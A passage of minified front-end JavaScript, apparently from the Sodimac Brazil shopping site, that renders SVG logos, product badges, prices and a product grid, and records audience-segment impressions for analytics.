1-.44-.437c-.109-.214-.109-.494-.109-1.054V8.6Z",fill:"#3DAE2B"})),vm||(vm=Object(o.createElement)("path",{d:"m38.582 15.321-.589-.584-.9-.893.117-.026c.802-.166 1.341-.669 1.341-1.633 0-1.126-.948-1.751-1.897-1.754h-1.98a.14.14 0 0 0-.055.015c-.014.008-.02.03-.02.067v4.906c.006.034.016.055.03.061.023.009.046.01.07.006h.011l.823-.119a.104.104 0 0 0 .04-.012c.014-.009.02-.032.02-.066v-3.893h1.1c.474 0 .888.335.888.78s-.33.67-.8.785c-.47.113-.697.454-.699.813.004.247.1.483.268.665.082.105.172.204.27.298l.007.006 1.317 1.331c.082.053.178.08.276.08a.502.502 0 0 0 .505-.493.451.451 0 0 0-.142-.338m-10.69-1.275a.523.523 0 0 0-.279-.08.497.497 0 0 0-.36.153 1.861 1.861 0 0 1-1.382.612 1.86 1.86 0 0 1-1.863-1.855 1.858 1.858 0 0 1 1.864-1.847c.34 0 .807.061 1.217.448a.04.04 0 0 0 .015.01c.021.011.045.013.068.007l.88-.129c.089-.013.046-.08.046-.08-.157-.283-.808-1.277-2.314-1.263-1.59.016-2.78 1.256-2.796 2.87.002.678.246 1.333.689 1.848a2.892 2.892 0 0 0 2.195 1.016 2.91 2.91 0 0 0 2.094-.895.796.796 0 0 0 .08-.12.545.545 0 0 0 .08-.276.504.504 0 0 0-.232-.417m5.442-3.808c-.411 0-.646.29-.828.67l-1.124 2.377s-.01.029-.028.029c-.018 0-.03-.029-.03-.029l-.961-1.626-.297-.506c-.017-.028-.035-.044-.052-.045a.114.114 0 0 0-.028 0l-1.312.184a.141.141 0 0 0-.035.014c-.012.007-.019.03-.019.066v4.286a.499.499 0 0 0 .994 0v-3.293l1.43 2.374.307.506c.005.011.015.018.026.019.014 0 .023-.019.023-.019l.248-.506 1.441-2.904v3.803c.005.033.015.054.032.061a.131.131 0 0 0 .058.007h.006l.83-.119a.13.13 0 0 0 .047-.013c.016-.01.02-.03.022-.06V10.99a.765.765 0 0 0-.755-.749",fill:"#fff"})),hm||(hm=Object(o.createElement)("script",null)))};function Tm(){return(Tm=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var a in n)Object.prototype.hasOwnProperty.call(n,a)&&(e[a]=n[a])}return e}).apply(this,arguments)}var Nm=function(e){return Object(o.createElement)("svg",Tm({xmlns:"http://www.w3.org/2000/svg",width:41,height:20,fill:"none"},e),wm||(wm=Object(o.createElement)("path",{d:"M10.196.008c.907 0 1.804.457 2.516 1.162l4.429 5.414c.3-.274.695-.426 1.104-.424 1.08.028 1.943.9 1.948 1.97v8.44c0 1.832-1.594 3.43-3.45 3.43H8.208c-1.621 0-2.629-1.88-1.58-3.008l-5.47-4.387C-.1 11.363-.548 9.529.911 8.083L8.177.889A2.828 2.828 0 0 1 10.198 0",fill:"#E40046"})),Cm||(Cm=Object(o.createElement)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"m6.138 9.47-.294-.056c-.036-.012-.036-.025-.025-.057l.22-.512c.017-.042.037-.04.066-.035l.031.002.34.063c.026.009.042.027.026.053l-.292.517c-.026.025-.037.025-.072.025Zm3.575.304c-.253-.087-.593-.092-.785-.092a1.086 1.086 0 0 0-.932.494v-.374a.205.205 0 0 0-.21-.162h-.698a.205.205 0 0 0-.207.201V11.92c0 .336-.159.826-.7.826-.773 0-.714-.923-.714-.923V9.802a.188.188 0 0 0-.198-.17h-.713a.183.183 0 0 0-.196.207v1.897c0 .966.18 1.573.813 1.811.253.089.52.13.788.122.376.007.729-.18.931-.496v.344a.198.198 0 0 0 .208.162h.698a.21.21 0 0 0 .208-.204v-2.044c0-.34.154-.83.699-.83.77 0 .714.923.714.923v2.025c0 .083.026.118.084.13h.865c.142 0 .158-.024.158-.135v-1.957c0-.966-.18-1.573-.813-1.813Zm1.236 3.92h.774c.144 0 .165-.022.165-.133V9.772c0-.11-.021-.133-.165-.133h-.774c-.111 0-.16.022-.16.133v3.789c0 .11.048.134.16.134Zm7.755-.2a3.996 3.996 0 0 1-1.605.28c-1.363 0-1.766-.557-1.766-1.254 0-.773.515-1.342 1.598-1.342h.834v-.12c0-.278-.09-.533-.659-.533-.36.005-.718.053-1.067.143-.13.03-.168 0-.19-.097l-.122-.526c-.03-.113 0-.141.076-.17.471-.157.965-.236 1.46-.231 1.098 0 1.601.461 1.601 1.384v2.174a.274.274 0 0 1-.16.29v.002Zm-1.547-1.589c-.277 0-.7.05-.7.53 0 .354.26.474.662.474.214.003.427-.03.63-.097v-.906h-.593v-.001Zm-2.204.724c.13-.051.158-.042.198.07l.212.562c.053.1.06.15-.056.21a3.037 3.037 0 0 1-1.397.307c-1.188 0-1.818-.693-1.818-2.04 0-1.348.727-2.077 1.885-2.077.413-.007.823.08 1.197.254.13.06.135.09.084.21l-.212.579c-.051.111-.09.104-.233.064a2.634 2.634 0 0 0-.75-.133c-.599 0-.827.51-.827 1.102 0 .593.18 1.064.848 1.064.298-.006.594-.065.871-.175l-.002.003Z",fill:"#fff"})),xm||(xm=Object(o.createElement)("path",{d:"M21.11 8.6c0-.56 0-.84.11-1.054.097-.188.25-.341.44-.437C21.875 7 22.155 7 22.719 7h16.317c.563 0 .844 0 1.06.109.189.096.342.249.439.437.11.214.11.494.11 1.054v8.98c0 .56 0 .84-.11 1.053-.097.189-.25.341-.44.437-.215.11-.496.11-1.059.11H22.719c-.563 0-.845 0-1.06-.11a1.002 1.002 0 0 1-.439-.437c-.11-.214-.11-.494-.11-1.054V8.6Z",fill:"#3DAE2B"})),km||(km=Object(o.createElement)("path",{d:"m38.582 15.321-.589-.584-.9-.893.117-.026c.802-.166 1.341-.669 1.341-1.633 0-1.126-.948-1.751-1.897-1.754h-1.98a.14.14 0 0 0-.054.015c-.015.008-.021.03-.021.067v4.906c.006.034.016.055.03.061.023.009.046.01.07.006h.011l.823-.119a.105.105 0 0 0 .04-.012c.015-.009.02-.032.02-.066v-3.893h1.1c.474 0 .888.335.888.78s-.33.67-.8.785c-.47.113-.697.454-.699.813.005.247.1.483.268.665.082.105.172.204.27.298l.007.006 1.317 1.331c.082.053.179.08.276.08a.502.502 0 0 0 .505-.493.451.451 0 0 0-.142-.338m-10.69-1.275a.523.523 0 0 0-.279-.08.498.498 0 0 0-.36.153 1.862 1.862 0 0 1-1.382.612 1.86 1.86 0 0 1-1.862-1.855 1.859 1.859 0 0 1 1.863-1.847c.341 0 .807.061 1.217.448a.042.042 0 0 0 .015.01c.022.011.046.013.069.007l.88-.129c.088-.013.045-.08.045-.08-.156-.283-.808-1.277-2.314-1.263-1.59.016-2.78 1.256-2.796 2.87a2.893 2.893 0 0 0 2.884 2.863 2.91 2.91 0 0 0 2.094-.894.804.804 0 0 0 .08-.12.546.546 0 0 0 .08-.276.504.504 0 0 0-.231-.417m5.441-3.808c-.411 0-.646.29-.828.67l-1.123 2.377s-.011.029-.029.029c-.017 0-.03-.029-.03-.029l-.961-1.626-.296-.506c-.018-.028-.035-.044-.053-.045a.113.113 0 0 0-.027 0l-1.313.184a.143.143 0 0 0-.035.014c-.012.007-.019.03-.019.066v4.286a.496.496 0 0 0 .995 0v-3.293l1.43 2.374.306.506c.005.011.015.018.026.019.014 0 .023-.019.023-.019l.248-.506 1.441-2.904v3.803c.006.033.016.054.032.061a.131.131 0 0 0 .058.007h.007l.83-.119a.13.13 0 0 0 .046-.013c.016-.01.02-.03.022-.06V10.99a.765.765 0 0 0-.755-.749",fill:"#fff"})),Sm||(Sm=Object(o.createElement)("script",null)))},Lm=function(e){var t=e.badges,n=e.specialPriceType,a=e.productId,o=e.pixData,r=e.textDictionary,i=ft.isEmpty(o),s=ft.get(o,"metadata.discountPercent",0),c=ft.get(Sn,"".concat(n),""),u=function(e){var t=ft.get(e,"type","");if(t===Sn.FREE_SHIPPING.name||t===Sn.COMBO.name)return null;var o=ft.get(e,"value"),r=ft.get(e,"values"),i=t===Sn.PRECIOS_PRO.name?"".concat(r.discountPercentage,"%"):o;return je("div",{key:a,className:l()(bm["badge-discount"],bm["badge-discount-".concat(n.toLowerCase())])},i&&je("span",null,i))};return je("div",{className:l()(bm["badge-container"])},n&&function(){var e=ft.get(c,"class","");if(On.includes(e)){var t=Jn().tenant===jt[Et].tenant;return je(t?Nm:Om,null)}var a=ft.get(r,"price__".concat(n),"");return je("div",{className:l()(bm["".concat(e)])},a)}(),t.map((function(e){return u(e)})),!i&&u({type:Sn.PIX.name,value:"".concat(s,"%")}))};Lm.propTypes={},Lm.defaultProps={badges:[],specialPriceType:"",specialPriceText:"",productId:"",pixData:{},textDictionary:{}};var Em=function(e,t){var n=ft.get(e,"symbol",""),a=ft.get(e,"price",""),o=t?"":ft.get(e,"unit","");return"".concat(n," ").concat(a," ").concat(o)},Im=function(e){var t=e.prices,n=e.badges,a=e.productId,o=e.pixData,i=e.textDictionary,s=function(e,t){var n=ft.isEmpty(t);return{isSpecialPrice:e.length>1||!n,isPixPriceEmpty:n}}(t,o),c=s.isSpecialPrice,u=s.isPixPriceEmpty,d=function(e){return!!e.find((function(e){return e.type.includes("M2")}))}(t),p=t[t.length-1],m=Em(p,d),_={},f="",g="";c&&(_=ot(t,1)[0],_=u?_:ft.get(o,"prices[0]"),f=Em(_,d),g=ft.get(Tn,"[".concat(_.type,"]"),""),g=u?g:Tn.PIX);var v=function(){return je("span",null,"m",je("sup",null,"2"))};return je("div",{className:l()(bm["badges-and-prices"])},je(Lm,{badges:n,specialPriceType:u?_.type:g,productId:a,pixData:o,textDictionary:i}),je("div",{className:l()(bm["prices-container"])},c&&je(r.a.Fragment,null,je("span",{className:l()(bm.price,bm["primary-price"])},f,d?v():null),je("span",{className:l()(bm.separator)},"|")),je("span",{className:l()(bm.price,bm[c?"secondary-price":"primary-price"])},m,d?v():null)))};Im.propTypes={},Im.defaultProps={prices:[],badges:[],productId:"",pixData:{},textDictionary:{}};var Mm=function(e){var t,n=e.productDetails,a=e.imageSize,o=e.tenantId,r=e.pdpBaseUrl,i=ft.get(n,"badges",[]),s=ft.get(n,"brand",""),c=ft.get(n,"name",""),l=ft.get(n,"prices",[]),u=ft.get(n,"mediaUrls",[]),d=ft.get(n,"rating",0),p=ft.get(n,"totalReviews",0),m=ft.get(n,"offers",[]).find((function(e){return e.campaignName===Sn.PIX.name})),_=ft.get(n,"productId"),f=i.find((function(e){return e.type===Sn.FREE_SHIPPING.name})),g=i.find((function(e){return e.type===Sn.COMBO.name})),v=(null!==(t=u.find((function(e){return new RegExp(/public$/).test(e)})))&&void 0!==t?t:"").split("/");v.pop();var h="".concat(v.join("/"),"/w=").concat(a,",h=").concat(a,",f=webp,fit=contain,q=85"),b=function(e,t,n,a,o){var r=function(e){var t,n={encode:encodeURI,decode:decodeURI},a=e;try{t=e,$t.encodedURIPattern.test(t)&&(a=n.decode(e))}catch(t){a=unescape(e)}return n.encode(a)}(function(e,t){var n=t===Lt?"":/[\xc7\xe7]/g;return e.toString().replace(/&/g,"y").replace(/[\'\]\[\)\(\\*|\xa6\xb8,.;\u201a\xab\xbb\u201e\u2020\xa8\xc6\xe6\u2021:\xd0\xf0\u0192\xbd\xbe\xbc\xaa\xba{}\xaf\xf8\u0152\u0153\xb7\u2026\u2022\xa2\xa1!\xa9\xa4\xf7$~\u20ac\xb6\xb0=^\xbf?\xa3\xae\u2122+\xb1><\xb5\xd7#%\u2030\xa7_\xa5@\xb2\xb3\xb9\xde\xfe\u2014\u2013"\xac\xb4\u20ab\xdf#]/g,"").replace(n,"").replace(/[\s/]/g,"-").replace(/[\/]/g,"-").replace(/(-)\1+/g,"$1").replace(/[^a-zA-Z0-9]/g,(function(e){return Nn[e]?Nn[e]:e}))}(n,e));return"".concat(a,"/").concat(e,"/product/").concat(t,"/").concat(r.toLowerCase()).concat("","/")}(o,_,c,r);return{comboBadge:g,badges:i,brand:s,prices:l,totalReviews:p,productId:_,isFreeShippingBadge:f,primaryImageUrlUpdated:h,displayName:c,rating:d,pixData:m,goToUrl:b}},jm=function(e){var t,n=e.productDetails,a=e.productSize,o=e.imageSize,r=e.textDictionary,i=e.tenantId,s=e.pdpBaseUrl,c=e.productIndex,u=e.onProductClick,d=Mm({productDetails:n,imageSize:o,tenantId:i,pdpBaseUrl:s}),p=d.comboBadge,m=d.badges,_=d.brand,f=d.prices,g=d.productId,v=d.isFreeShippingBadge,h=d.primaryImageUrlUpdated,b=d.displayName,y=d.pixData,w=d.goToUrl;return je("a",{className:l()(bm["product-container"],bm["product-container-".concat(a)]),"data-testid":"product-id",href:w,onClick:function(){u(g,c)}},je("div",{className:bm["product-container-body"]},je("div",{className:l()(bm["image-container"],bm["image-container-".concat(a)])},je("img",{src:h,className:l()(bm["main-img"])}),p&&je("span",{className:l()(bm.combo,bm["combo-".concat(a)])},(t=p.value).charAt(0).toUpperCase()+t.slice(1)),v&&je("span",{className:l()(bm["free-shipping"],bm["free-shipping-".concat(a)])},r.price__FREE_SHIPPING)),je("div",{className:l()(bm["data-container"])},je("span",{className:l()(bm["brand-name"])},_),je("span",{className:l()(bm["product-name"])},b),je(Im,{prices:f,badges:m,productId:g,pixData:y,textDictionary:r}))))};jm.propTypes={},jm.defaultProps={productDetails:{},productSize:"",imageSize:0,textDictionary:{},tenantId:"",pdpBaseUrl:"",productIndex:0,onProductClick:yr};var Pm={"grid-container":"Grid-module__grid-container___nhiYP","title-container":"Grid-module__title-container___1GCtp",title:"Grid-module__title___eMHiH","title--right":"Grid-module__title--right___2KloJ","table-products":"Grid-module__table-products___3GU7I","row-products":"Grid-module__row-products___19_TK","closed-shadow":"Grid-module__closed-shadow___BaORM","toggle-container":"Grid-module__toggle-container___20MP8",toggle:"Grid-module__toggle___21KaZ"},Am="skeleton-module__skeleton-animation___ynG7x",Dm=function(e){var t=e.columns,n=e.rows,a=function(e){return je("div",{key:e,className:"skeleton-module__row___32-tK"},Array.from({length:t},(function(t,n){return a="".concat(e,"-").concat(n),je("div",{key:a,className:"skeleton-module__product___1pjNs"},je("div",{className:"skeleton-module__image-container___21Q1K"},je("div",{className:l()("skeleton-module__image___1Ak7l",Am)})),je("div",{className:"skeleton-module__data___1c53C"},je("div",{className:l()("skeleton-module__brand___3WkQH",Am)}),je("div",{className:l()("skeleton-module__name___2NfHT",Am)}),je("div",{className:l()("skeleton-module__badge___3l41O",Am)}),je("div",{className:l()("skeleton-module__price___trJ5M",Am)})));var a})))};return je("div",{className:"skeleton-module__grid___agrh6"},Array.from({length:n},(function(e,t){return a(t)})))};Dm.propTypes={};var Bm=function(e){var t=e.title,n=e.titleRight,a=e.isMobile,r=e.pageType,i=e.initialProducts,s=e.productsFetchUrl,c=e.textDictionary,u=e.tenantId,d=e.pdpBaseUrl,p=e.minPods,m=e.textToOpen,_=e.textToClose,f=e.numberColumns,g=e.numberRowsClosed,v=e.numberMaxRowsOpen,h=e.forceSkeleton,b=e.isAnalyticsEnabled,y=e.slotId,w=Object(o.useRef)(),C=tm(w).isIntersecting,x=em({initialProducts:i,isMobile:a,pageType:r,productsFetchUrl:s,shouldFetchProducts:C,minPods:p,isAnalyticsEnabled:b,slotId:y,tenantId:u,gridColumns:f,gridNumberRowsClosed:g,gridNumberMaxRowsOpen:v,isProductsGrid:!0}),k=x.products,S=x.gridSize,O=x.productSize,T=x.imageSize,N=x.isGaleryVisible,L=x.onProductClick,E=x.podsWhenClosed,I=x.maxPodsWhenOpen,M=x.isGridOpen,j=x.gridShowHandler,P=Math.min(M?I:E,k.length),A=k.slice(0,P),D=E<k.length,B=A.reduce((function(e,t,n){return n%f==0&&e.push([]),e[e.length-1].push(t),e}),[]),U=B.length>0&&!h,R=D&&!M,F=function(){return je("div",{className:Pm["toggle-container"]},je("button",{className:l()(Pm.toggle),onClick:j,"data-testid":"toggle-button"},M?_:m))};return N&&je("div",{className:l()(Pm["grid-container"],Pm["".concat(S)]),ref:w,"data-testid":"grid-id"},je("div",{className:Pm["title-container"]},je("span",{className:l()(Pm.title)},t),n&&je("span",{className:Pm["title--right"]},n)),je("div",{className:Pm["table-products"]},U?B.map((function(e,t){var n;return je("div",{key:t,className:l()(Pm["row-products"],(n={},Ke(n,Pm.mobile,a),Ke(n,Pm.closed,!M),n)),style:{gridTemplateColumns:"repeat(".concat(f,", 1fr)")}},e.map((function(e,n){return je(jm,{productDetails:e,pageType:r,key:e.productId,productSize:O,imageSize:T,textDictionary:c,tenantId:u,pdpBaseUrl:d,onProductClick:L,productIndex:t*f+(n+1)})})),R&&t===B.length-1&&je("div",{className:Pm["closed-shadow"]}))})):je(Dm,{columns:f,rows:g}),D&&U&&M&&F()),D&&U&&!M&&F())};Bm.propTypes={},Bm.defaultProps={isMobile:!1,title:"",titleRight:"",initialProducts:[],productsFetchUrl:"",textDictionary:{price__PIX:"",price__COMBO:"",price__FREE_SHIPPING:"",price__CES_BLACK:"",price__INTERNET:"",price__AB:"",price__PRECIOS_PRO:""},tenantId:"sodimac-br",pdpBaseUrl:"https://www.sodimac.com.br",minPods:1,textToOpen:"",textToClose:"",numberColumns:1,numberRowsClosed:3,numberMaxRowsOpen:9,forceSkeleton:!1,isAnalyticsEnabled:!1,slotId:""};var Um=function(e){var t=e.getAttribute("id"),n=e.getAttribute("data-esi"),a=e.getAttribute("data-esi-id"),o=e.getAttribute("data-audience-name");return{id:t,isEsiEnabled:"true"===n,esiId:a,slotId:e.getAttribute("data-slot-id"),audience:e.getAttribute("data-audience"),audienceName:o,targetComponentId:e.getAttribute("data-target-component-id"),targetComponentName:e.getAttribute("data-target-component-name")||"",targetComponentEntryId:e.getAttribute("data-target-component-entry-id"),defaultComponentId:e.getAttribute("data-default-component-id"),defaultComponentName:e.getAttribute("data-default-component-name")||"",defaultComponentEntryId:e.getAttribute("data-default-component-entry-id")}},Rm=function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n="target"===e.audience,a=n?e.targetComponentEntryId:e.defaultComponentEntryId,o=n?e.targetComponentName:e.defaultComponentName,r=e.slotId,i=e.audienceName;return{metricVariable:t?"audience_manager_impressions":"audience_manager",metricValues:{segmentIdentifier:a,componentType:o,slotId:r,pageType:Jp(),audienceName:i},pageSource:"cross",isView:t}},Fm=function(e){var t=e.isView,n=e.metricValues,a=e.metricVariable,o=e.pageSource;o&&(function(e){var t=e.isView,n=e.metricVariable,a=e.metricValues,o=e.pageSource.toLowerCase(),r=ft.get(window,"digitalData",{});ft.set(r,"tag.".concat(o),Ke({},n,function(e){var t=e.isView,n=void 0!==t&&t,a=e.metric,o=void 0===a?{}:a,r="";return["segmentIdentifier","componentType","slotId","pageType","audienceName"].forEach((function(e,t){r=t?"".concat(r,"|").concat(o[e]):o[e]})),r=n?"view_".concat(r):r}({isView:t,metric:a}))),window.digitalData=r}({isView:t,pageSource:o,metricVariable:a,metricValues:n}),Mc({eventName:"AUDIENCE_COMPONENT"}))},zm=function(e){var t=Rm(e,!0);Fm(t)},Vm=function(e){var t=Rm(e);Fm(t)};(function(e){var t=e.children,n=Object(o.useRef)(null);return function(e,t,n){Object(o.useEffect)((function(){if(null!=e&&e.current){var a=e.current,o=a.querySelectorAll('[data-esi="true"]');if(o.length){var r=new Set,i=new IntersectionObserver((function(e){e.forEach((function(e){if(e.isIntersecting&&!r.has(e.target)){r.add(e.target);var n=Um(e.target);null==t||t(n)}}))}),{threshold:.5});o.forEach((function(e){return i.observe(e)}));var s=function(e){var t,o=(t=e.target)&&rt(t.parentElement.children).find((function(e){return e.matches('[data-esi="true"]')}))||null;if(o&&a.contains(o)){var r=Um(o);null==n||n(r)}};return a.addEventListener("click",s),function(){i.disconnect(),a.removeEventListener("click",s),r.clear()}}}}),[e,t,n])}(n,zm,Vm),je("div",{ref:n,className:"w-100"},t)}).propTypes={}}).call(this,n("ntbh"),n("8oxB"))}}]);